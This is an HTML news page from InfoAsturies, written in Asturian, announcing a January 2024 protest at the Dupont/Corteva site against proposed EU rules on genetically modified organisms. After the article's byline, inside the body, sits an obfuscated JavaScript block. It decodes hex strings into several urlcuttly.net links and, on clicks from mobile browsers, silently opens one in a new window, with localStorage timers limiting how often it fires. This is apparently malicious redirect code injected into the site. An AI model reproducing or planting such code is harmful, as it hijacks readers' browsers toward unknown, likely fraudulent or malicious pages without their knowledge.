  <meta property="og:description" content="En casu d&#039;aprobase la nueva llei de la UE para l&#039;aceptación de trexénicos, la filiar de Dupont, Corteva, propietaria del 80 % de les patentes de la simiente de NTG del mundu, van abrir probablemente una fábrica d&#039;hongos xenéticamente modificaos, n&#039;Asturies.
Mañana xueves 18 de xineru a les 13 hores"/>
  <meta property="og:image" content="https://www.infoasturies.com/wp-content/uploads/2024/01/th.jpg"/>
  <meta property="og:image:url" content="https://www.infoasturies.com/wp-content/uploads/2024/01/th.jpg"/>
  <meta property="og:image:secure_url" content="https://www.infoasturies.com/wp-content/uploads/2024/01/th.jpg"/>
  <meta property="article:published_time" content="2024-01-17T07:27:17+00:00"/>
  <meta property="article:modified_time" content="2024-01-17T07:28:04+00:00" />
  <meta property="og:updated_time" content="2024-01-17T07:28:04+00:00" />
  <meta property="article:section" content="Mediu Ambiente"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Concentración na Dupont contra la llei pro trasxénicos"/>
  <meta itemprop="headline" content="Concentración na Dupont contra la llei pro trasxénicos"/>
  <meta itemprop="description" content="En casu d&#039;aprobase la nueva llei de la UE para l&#039;aceptación de trexénicos, la filiar de Dupont, Corteva, propietaria del 80 % de les patentes de la simiente de NTG del mundu, van abrir probablemente una fábrica d&#039;hongos xenéticamente modificaos, n&#039;Asturies.
Mañana xueves 18 de xineru a les 13 hores"/>
  <meta itemprop="image" content="https://www.infoasturies.com/wp-content/uploads/2024/01/th.jpg"/>
  <meta itemprop="datePublished" content="2024-01-17"/>
  <meta itemprop="dateModified" content="2024-01-17T07:28:04+00:00" />
  <meta itemprop="author" content="infoasturies"/>
  <!--<meta itemprop="publisher" content="InfoAsturies"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Concentración na Dupont contra la llei pro trasxénicos"/>
  <meta name="twitter:url" content="https://www.infoasturies.com/as/2024/01/17/concentracion-na-dupont-contr-la-llei-pro-trasxenicos/"/>
  <meta name="twitter:description" content="En casu d&#039;aprobase la nueva llei de la UE para l&#039;aceptación de trexénicos, la filiar de Dupont, Corteva, propietaria del 80 % de les patentes de la simiente de NTG del mundu, van abrir probablemente una fábrica d&#039;hongos xenéticamente modificaos, n&#039;Asturies.
Mañana xueves 18 de xineru a les 13 hores"/>
  <meta name="twitter:image" content="https://www.infoasturies.com/wp-content/uploads/2024/01/th.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@@infoasturies"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.1 -->
	

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112776054-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112776054-1');
</script>


</head>
<body data-rsssl=1 class="post-template-default single single-post postid-28906 single-format-standard">

<div class="rd-wrapper">
	<header class="rd-post-background">
    
	    <div class="rd-navplus-warp">
        <div class="rd-navplus-middle ">
            <div class="rd-navplus">
                 
				                    
				 	

       
 									<div class="rd-nav-menu">
						<a class="rd-menu-icon"></a>
											</div>
				 
                
				    
    <div class="rd-social rd-social-fa">
    	<ul>
                
                    <li class="fa-facebook"><a href="https://www.facebook.com/InfoAsturies-49446954897/"></a></li>
            
                    <li class="fa-twitter"><a href="https://twitter.com/infoasturies"></a></li>
                
                     <li class="fa-google-plus" ><a href="https://plus.google.com/u/0/"></a></li>
                  
           
        
                
                
                
                
                
                 
                
                
              
                
                
                
        
                
                
                
                </ul>
     </div>
    
            </div>	
        </div>		
    </div>
	    <div class="rd-masthead-warp rd-sticky">
        <div class="rd-masthead-middle ">
            <div class="rd-masthead">
 
				<div class="rd-logo ">
					<h2 class="rd-logo-warp">
													<a  title="InfoAsturies" href="https://www.infoasturies.com/as/">InfoAsturies <img alt="InfoAsturies" src="https://www.infoasturies.com/wp-content/uploads/2017/01/logo3.jpg" width="" height="80" /></a>
                                    
											</h2>
				</div>
                                 
				<div class="none-masthead">
     			 
                    <div class="rd-search"><a class="rd-search-icon"><i></i></a><div class="rd-search-sub"><form method="get" class="rd-searchform" action="https://www.infoasturies.com/as/"><input type="text" name="s" class="rd-search-text rd-input" value="" placeholder="Search..." /><i class="rd-search-icon"></i><input type="submit" name="btnSubmit" class="rd-search-button" value="" /></form> </div></div>                        
                         
                     	
    
                        
                      <div class="rd-nav-menu">
                     	<a class="rd-menu-icon"></a>
						<ul id="menu-menu-principal" class="menu"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a href="https://www.infoasturies.com">Portada</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://www.infoasturies.com/as/category/conceyos/">Conceyos</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.infoasturies.com/as/category/asturies/">Asturies</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-37"><a href="https://www.infoasturies.com/as/category/mediu-ambiente/">Mediu Ambiente</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.infoasturies.com/as/category/mundiu/">Mundiu</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.infoasturies.com/as/category/economia/">Economía</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://www.infoasturies.com/as/category/cultura/">Cultura</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.infoasturies.com/as/category/sociedallaboral/">Sociedá/Llaboral</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.infoasturies.com/as/category/esportes/">Esportes</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.infoasturies.com/as/category/opinion/">Opinión</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.infoasturies.com/as/category/moceda-y-reciella/">Mocedá y reciella</a></li>
<li id="menu-item-25797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25797"><a href="https://www.infoasturies.com/as/category/xixon-100/">Xixon 100%</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://www.infoasturies.com/as/contactu/">Contactu</a></li>
</ul>					</div>
                            
                    
  				</div>	
                 
            </div>		
        </div>
    </div>
	
    </header>
 
 
 
<div class="rd-content-warp">

   	<div class="rd-content-middle">
 
		<div  class="rd-breadcrumbs-warp"><ul  class="rd-breadcrumbs rd-post-background"><li><a  href="https://www.infoasturies.com/as/" title="Portada">Portada</a></li><li> &gt; </li><li><a href="https://www.infoasturies.com/as/category/mediu-ambiente/">Mediu Ambiente</a></li><li> &gt; </li><li><strong title="Concentración na Dupont contra la llei pro trasxénicos">Concentración na Dupont contra la llei pro trasxénicos</strong></li></ul></div>		        
           <div class="rd-row-item rd-row-center_right rd-center"> 
 
         
               				<div class="rd-column-container2">
                <div id="rd_module_signle" class="rd-module-item rd-grid rd-single">
                 
                
                 						<div class="rd-single-item">

		 
		<article class="rd-post-a1  rd-single-post rd-post rd-post-background" id="post-28906">
        
			<div class="post-28906 post type-post status-publish format-standard has-post-thumbnail hentry category-mediu-ambiente">
         
				                    
     
    
                    <div class="rd-details">
                        <h3 class="rd-title entry-title">Concentración na Dupont contra la llei pro trasxénicos</h3>
                          
	<ul class="rd-meta">
 
 			
		    
				
			<li class="rd-date">17 Xineru, 2024</li>
			
    
			
	
			
    
		        
 	 </ul>
     
	                    </div>
                            
                                    
                        <div class="rd-thumb">
                                                         <div class="rd-single-thumbnail"  >
                                    <img width="275" height="180" src="https://www.infoasturies.com/wp-content/uploads/2024/01/th.jpg" class="attachment-newstopia_large size-newstopia_large wp-post-image" alt="" decoding="async" />                                </div>
                                   
                        </div>
                    
                                    
                            
                <section class="rd-post-content">
                    <p style="text-align: justify;"><span style="font-size: 14pt;"><strong>En casu d&#8217;aprobase la nueva llei de la UE para l&#8217;aceptación de trexénicos, la filiar de Dupont, Corteva, propietaria del 80 % de les patentes de la simiente de NTG del mundu, van abrir probablemente una fábrica d&#8217;hongos xenéticamente modificaos, n&#8217;Asturies.</strong></span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;">Mañana xueves 18 de xineru a les 13 hores, na entrada que da accesu a la empresa de Dupont y Corteva, va realizase una pequena revindicación pa llamar l&#8217;atención contra la nueva llexisllación europea d&#8217;Organismos Modificaos Xenéticamente con Nueves Técniques Xenómiques.</span><br />
<span style="font-size: 14pt;">Esta acción denuncia la falta d&#8217;información, participación y tresparencia no que cinca a les propuestes llexisllatives de la Comisión Europea sobro la regulación de nueves técniques xenómiques na alimentación humano y animal.</span><br />
<span style="font-size: 14pt;">La llexisllación propuesta pola Comisión tomaría les plantes cultivaes, pero tamién les monteses y los árboles forestales. D&#8217;aprobase, informen los convocantes, la propuesta debilitaría gravemente o esaniciaría dafechu los controles de seguridá y los requisitos d&#8217;etiquetáu d&#8217;alimentos y piensos producíos a partir d&#8217;organismos modificaos xenéticamente (OMG), que la so regulación actual inclúi midíes de seguridá, evaluación de riesgos pa la salú humana y el mediu ambiente, el siguimientu de los posibles efectos adversos dempués de la lliberación nel mediu ambiente y la cadena alimentaria, y l&#8217;etiquetáu.</span><br />
<span style="font-size: 14pt;">Les partes interesaes del sector agrícola, les organizaciones non gubernamentales de defensa del mediu ambiente y los grupos de presión europeos denunciaron en repitíes ocasiones que les voces crítiques foron sistemáticamente ignoraes na ellaboración de la propuesta, a pesar de que se llindaben a defender intereses xenerales como una alimentación sano, una agricultura vidable y un mediu ambiente sanu.</span><br />
<span style="font-size: 14pt;">La probable lliberación a gran escala d&#8217;una amplia gama d&#8217;especies que comparten una redolada va aumentar la probabilidá d&#8217;interacciones ente elles, con efectos cóctel imprevisibles, polo que l&#8217;impactu global sobro&#8217;l mediu ambiente podría superar los efectos individuales de cada nuevu OMG, con resultaos imprevisibles sobro les cadenes alimentarias y l&#8217;ecosistema polo xeneral. Los científicos alvierten de qu&#8217;esto podría enchir la capacidá d&#8217;adaptación d&#8217;unos ecosistemes yá fráxiles pol cambéu climáticu, la contaminación, los pesticides y munchos otros factores.</span></p>
<p>&nbsp;</p>
<p>Alberto Rodríguez</p>
<p><img decoding="async" src="https://www.infoasturies.com/wp-content/uploads/2020/01/banner-INFOASTURIES.jpg" /><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x75\x5a\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x42\x76\x4e\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x69\x46\x74\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x72\x45\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x41\x53\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x50\x77\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x56\x51\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x62\x76\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x79\x73\x7a\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x41\x74\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.infoasturies.com/as/2024/01/17/concentracion-na-dupont-contr-la-llei-pro-trasxenicos/" data-a2a-title="Concentración na Dupont contra la llei pro trasxénicos"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.infoasturies.com%2Fas%2F2024%2F01%2F17%2Fconcentracion-na-dupont-contr-la-llei-pro-trasxenicos%2F&amp;linkname=Concentraci%C3%B3n%20na%20Dupont%20contra%20la%20llei%20pro%20trasx%C3%A9nicos" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.infoasturies.com%2Fas%2F2024%2F01%2F17%2Fconcentracion-na-dupont-contr-la-llei-pro-trasxenicos%2F&amp;linkname=Concentraci%C3%B3n%20na%20Dupont%20contra%20la%20llei%20pro%20trasx%C3%A9nicos" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
<!-- BEGIN License added by Creative-Commons-Configurator plugin for WordPress -->
<p prefix="dct: http://purl.org/dc/terms/ cc: http://creativecommons.org/ns#" class="cc-block">This work is licensed under a <a rel="license" target="_blank" href="https://creativecommons.org/licenses/by/4.0/">Creative Commons Attribution 4.0 International License</a>.</p>
<!-- END License added by Creative-Commons-Configurator plugin for WordPress -->
                </section>
            
                								 				 				  
			</div>
		</article>
    
		</div>

  
 
    

 
    
<div class="rd-single-item">
	<div id="comments" class="comments-area rd-thread rd-post-background ">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dexa una rempuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/as/2024/01/17/concentracion-na-dupont-contr-la-llei-pro-trasxenicos/#respond" style="display:none;">Cancelar a resposta</a></small></h3><form action="https://www.infoasturies.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">La so direición de corréu lleutrónicu nun sedrá espublizada.</span> <span class="required-field-message">Los campos precisos tan marcaos <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentariu <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Corréu lletrónicu <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Sitiu web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Unviar el comentariu" /> <input type='hidden' name='comment_post_ID' value='28906' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d8fa6412fd" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="26"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio emprega Akismet para reducir o spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Aprende como se procesan os datos dos teus comentarios</a>.</p>
	</div>
</div>                        

                </div>
                </div>
                            <div class="rd-column-sidebar rd-column-right rd-sid-1-4"><section class="rd-main-sidebar rd-sidebar " ><div id="polylang-2" class="widget  widget_polylang"><label class="screen-reader-text" for="lang_choice_polylang-2">Escolla un idioma</label><select name="lang_choice_polylang-2" id="lang_choice_polylang-2" class="pll-switcher-select">
	<option value="https://www.infoasturies.com/as/2024/01/17/concentracion-na-dupont-contr-la-llei-pro-trasxenicos/" lang="gl-ES" selected='selected'>Asturiano</option>
	<option value="https://www.infoasturies.com/es/" lang="es-ES">Español</option>

</select>
<script type="text/javascript">
					document.getElementById( "lang_choice_polylang-2" ).addEventListener( "change", function ( event ) { location.href = event.currentTarget.value; } )
				</script></aside></div> 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href=""     >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2022/02/Apoloxía.jpg" />
              	 				</a> 		
 			</div>
            
		</div>
	 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href=""     >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2023/12/muyeres-del-llagar.jpg" />
              	 				</a> 		
 			</div>
            
		</div>
	<div id="search-2" class="widget  widget_search"><div class="rd-search"><a class="rd-search-icon"><i></i></a><div class="rd-search-sub"><form method="get" class="rd-searchform" action="https://www.infoasturies.com/as/"><input type="text" name="s" class="rd-search-text rd-input" value="" placeholder="Search..." /><i class="rd-search-icon"></i><input type="submit" name="btnSubmit" class="rd-search-button" value="" /></form> </div></div></aside></div>		<div id="newstopia_posts_box_1-6" class="rd-grid rd-widget rd-widget-post widget">
        
		        
 			<div class="rd-title-box"><h4><a>Visto nes redes</a></h4></div><aside class="widget-container rd-post-background">            
		        		<div class="rd-post-list">
                
                	  
                	                        <article class="rd-post-item">
                            <div class="rd-post rd-post-1-2 rd-col-1-1 rd-post-module-2 post-33861 post type-post status-publish format-standard has-post-thumbnail hentry category-asturies category-conceyos category-politica category-sociedallaboral category-visto-nes-redes tag-asturies tag-contratacion-publica tag-contratos-menores tag-datos-abiertos tag-fiscalizacion-ciudadana tag-tresparencia">
                                <div class="rd-post-warp rd-post-background">
                                            <div class="rd-thumb"> 
            <a class="rd-post-thumbnail rd-img-shadow" href="https://www.infoasturies.com/as/2026/01/13/contratacion-abierta-cuando-la-tresparencia-zarapica-cola-opacida-y-cola-paciencia/">
                <img width="400" height="272" src="https://www.infoasturies.com/wp-content/uploads/2026/01/Tresparencia-Alministracion-publica-400x272.jpg" class="attachment-newstopia_large size-newstopia_large wp-post-image" alt="David Fernández Sancho lleva allantre un proyeutu de controsl de los gastos menores de les Alministraciones públiques" decoding="async" loading="lazy" />            </a>
       
                         
        </div>
 	                	                            
                                    <div class="rd-details">
                                            
 	<h3 class="rd-title"><a href="https://www.infoasturies.com/as/2026/01/13/contratacion-abierta-cuando-la-tresparencia-zarapica-cola-opacida-y-cola-paciencia/">Contratación Abierta: cuando la tresparencia zarapica cola opacidá (y cola paciencia)</a></h3>
  	
	 
                                                                                 
                                    </div>
                                </div>
                            </div>     
                    	</article>
                 	                        <article class="rd-post-item">
                            <div class="rd-post rd-post-1-2 rd-col-1-1 rd-post-module-2 post-33789 post type-post status-publish format-standard has-post-thumbnail hentry category-visto-nes-redes">
                                <div class="rd-post-warp rd-post-background">
                                            <div class="rd-thumb"> 
            <a class="rd-post-thumbnail rd-img-shadow" href="https://www.infoasturies.com/as/2026/01/02/el-caberu-brindis-de-los-chigres-de-barriu-600-establecimientos-presllaos-dende-la-pandemia/">
                <img width="400" height="300" src="https://www.infoasturies.com/wp-content/uploads/2026/01/DSC_1973-400x300.jpg" class="attachment-newstopia_large size-newstopia_large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.infoasturies.com/wp-content/uploads/2026/01/DSC_1973-400x300.jpg 400w, https://www.infoasturies.com/wp-content/uploads/2026/01/DSC_1973-100x75.jpg 100w, https://www.infoasturies.com/wp-content/uploads/2026/01/DSC_1973-160x120.jpg 160w, https://www.infoasturies.com/wp-content/uploads/2026/01/DSC_1973-280x210.jpg 280w, https://www.infoasturies.com/wp-content/uploads/2026/01/DSC_1973-800x600.jpg 800w" sizes="(max-width: 400px) 100vw, 400px" />            </a>
       
                         
        </div>
 	                	                            
                                    <div class="rd-details">
                                            
